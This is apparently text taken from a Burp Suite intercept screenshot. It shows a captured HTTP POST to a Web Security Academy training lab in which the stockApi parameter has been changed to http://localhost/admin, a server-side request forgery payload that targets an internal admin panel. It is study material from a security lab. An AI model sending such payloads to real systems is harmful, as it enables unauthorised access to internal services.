 Forward Drop Intercept is on Action Cor
Raw Params Headers Hex
POST /product/stock HTTP/1.1
Host: acdf1f901e27ef3f804ed08800310066.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: */*
Accept-Language: de,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 107
Origin: https://acdf1f901e27ef3f804ed08800310066.web-security-academy.net
Connection: close
Referer: https://acdf1f901e27ef3f804ed08800310066.web-security-academy.net/product?productId=1
Cookie: session=n8Zhs2pYEld1xmr8EZjxVmsYA2OsiQya
stockApi=http://localhost/admin